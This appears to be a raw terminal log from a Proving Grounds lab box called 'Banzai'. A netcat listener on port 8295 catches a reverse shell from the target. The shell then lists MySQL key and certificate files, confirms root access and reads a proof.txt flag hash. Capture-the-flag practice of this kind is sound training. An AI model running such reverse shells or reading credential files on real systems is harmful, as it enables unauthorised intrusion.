 [kali:.../ProvingGroundsBoxes/Banzai]$ nc -lvnp 8295
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8295
Ncat: Listening on 0.0.0.0:8295
Ncat: Connection from 192.168.101.56.
Ncat: Connection from 192.168.101.56:38246.
ls
auto.cnf
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
ib_buffer_pool
ibdata1
ib_logfile0
ib_logfile1
ibtmp1
mysql
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys
whoami
root
cd /root
ls
proof.txt
cat proof.txt
9b11647a078b98a95efa2dfe3d4ffd87